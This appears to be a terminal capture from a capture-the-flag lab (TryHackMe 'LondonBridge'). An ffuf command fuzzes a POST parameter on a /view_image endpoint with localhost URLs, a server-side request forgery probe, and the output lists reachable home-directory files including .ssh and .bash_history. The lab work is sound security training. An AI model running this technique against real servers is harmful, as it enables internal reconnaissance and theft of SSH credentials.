 ┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$ ffuf -w /opt/SecLists/Discovery/Web-Content/big.txt -u http://10.10.164.171:8080/view_image -X POST -H 'Content-Type: application/x-www-form-urlencoded' -d 'www=http://127.1:80/FUZZ' -fs 469

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : POST
 :: URL              : http://10.10.164.171:8080/view_image
 :: Wordlist         : FUZZ: /opt/SecLists/Discovery/Web-Content/big.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : www=http://127.1:80/FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 469
________________________________________________

.bash_history           [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 353ms]
.ssh                    [Status: 200, Size: 399, Words: 18, Lines: 17, Duration: 444ms]
.bashrc                 [Status: 200, Size: 3771, Words: 522, Lines: 118, Duration: 453ms]
.profile                [Status: 200, Size: 807, Words: 128, Lines: 28, Duration: 509ms]
static                  [Status: 200, Size: 420, Words: 19, Lines: 18, Duration: 348ms]
templates               [Status: 200, Size: 1294, Words: 358, Lines: 44, Duration: 338ms]
uploads                 [Status: 200, Size: 630, Words: 23, Lines: 22, Duration: 351ms]
:: Progress: [20476/20476] :: Job [1/1] :: 114 req/sec :: Duration: [0:03:02] :: Errors: 0 ::